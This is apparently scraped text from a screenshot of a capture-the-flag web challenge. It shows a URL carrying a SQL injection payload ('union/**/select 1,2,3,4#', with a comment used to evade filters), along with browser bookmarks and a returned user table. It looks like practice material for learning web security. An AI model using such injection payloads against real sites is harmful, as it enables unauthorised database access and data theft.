 50cf1d23-d73c-4a23-b330-f8f6eba48dcc.node4.buuoj.cn:81/view.php?no=1 union/**/select 1,2,3,4#
网址 JD 京东商城 中国矿业大学-主页 娱乐,乱七八糟资源 bilibili 淘 淘宝 云 云盘精灵 web C (22条消息) CUMT数... 页面
username age blog
admin -5 www.baidu.com